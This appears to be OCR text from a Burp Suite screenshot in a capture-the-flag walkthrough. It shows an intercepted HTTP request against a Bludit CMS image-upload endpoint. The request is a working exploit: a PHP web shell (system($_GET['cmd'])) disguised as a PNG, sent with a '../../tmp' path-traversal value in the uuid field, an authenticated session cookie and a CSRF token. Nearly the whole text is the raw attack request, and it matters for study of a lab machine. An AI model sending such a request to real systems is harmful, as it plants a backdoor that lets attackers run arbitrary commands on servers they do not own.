 Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------401377455829620387124481​56903
9 Content-Length: 549
10 Origin: http://10.10.10.191
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.191/admin/new-content
14 Cookie: BLUDIT-KEY=k7s3qgq6suroqdgth16jc9nuk6
15 Sec-GPC: 1
16
17 -----------------------------40137745582962038712448156903
18 Content-Disposition: form-data; name="images[]"; filename="slyecho.png"
19 Content-Type: image/png
20
21 <?php system($_GET['cmd']);?>
22
23 -----------------------------40137745582962038712448156903
24 Content-Disposition: form-data; name="uuid"
25
26 ../../tmp
27 -----------------------------40137745582962038712448156903
28 Content-Disposition: form-data; name="tokenCSRF"
29
30 024820802db064468ae41e1137bb06206be6bab8
31 -----------------------------40137745582962038712448156903--
32